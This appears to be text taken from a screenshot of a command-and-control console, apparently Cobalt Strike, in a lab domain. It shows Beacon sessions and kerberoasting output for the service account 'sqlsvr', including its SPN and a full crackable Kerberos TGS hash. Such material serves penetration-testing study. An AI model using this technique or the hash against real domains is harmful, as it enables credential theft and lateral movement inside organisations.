 事件日志 X 密码凭证 X Beacon 192.168.139.144@776 X Beacon 192.168.139.144@2724 X Beacon 192.168.139.130@916
[*] Total kerberoastable users : 1
[*] SamAccountName : sqlsvr
[*] DistinguishedName : CN=sqlsvr,OU=运维组,DC=0day,DC=org
[*] ServicePrincipalName : MSSQLSvc/Srv-DB-0day.0day.org:1433
[*] PwdLastSet : 2019/5/25 12:38:10
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*sqlsvr$0day.org$MSSQLSvc/Srv-DB-0day.0day.org:1433*$595C2E48EF67075
4A119108ABF2E2343$8394723546B1ED02D446304C91C1C66E6E2815DF390E1601EF0DF68F8A25F4
F5AB4FADC707C534FC87A84949D02A7A7651591D66D302CF231067DAA83ACD9A3D68561D5B8A5D20
4F35DCE15F7C1E7CA73A8F376402B726D2AE56858FFA81F618DB692B980430267C2EAADDFBFB32F2
FAD97DFBE12228D00DCC2850B670A701E9B8C2DDE22DBF9125B0974EE3771F87EADB554FBB09E9C1
83FA750A24F4FF3F411E2BAA0EC2FCCF191A9DC88C6802420537027F5E221ADF7E29E122E5E05B32
385C2C0C93D8863CC203526D77C788FC2B9A69D4CEF2F3B6176350AD952D79333CA2AC63274E68C4
18C7E207B36E37D4CB5ED39B9D812D29E053CF5E77A80B3D30F108B2693B4D650EDF506D06F5E915
6D7EC5F3C708A82782AB219298873DEDBC2FE6E1D434F97ACD0AF60A6625B379FBB5296FBE316F34
23A791CE7BC98CF11EE13F74EB00878A82827E6FEC522EDE41226E7118753A63329094D077D34D7E
D4AF5C70B8EBE373CD249E0896D826E95B079F4D1BBF24B906917DC44113E2E778CF6A12BEF11067
AAA345440A40D8C03D4A3CDD1411F1EE9DFDCFC4A2BD8807C33A783FDE31B1DF4054DD640F70CE9A
A50980BFBE8DFA4BA00690E487BF899910F8CC489392415DEF090507A148EE6F6FEE1BDF34C510F4
02C0B55E611BFBA7C2A86E098EA47941BF1EEF06DF4F3BEDB9E05529B2F4AB9937C93F970550D855
说点什么...
[PC-JACK-0DAY] - x64 | jack | 916 - x64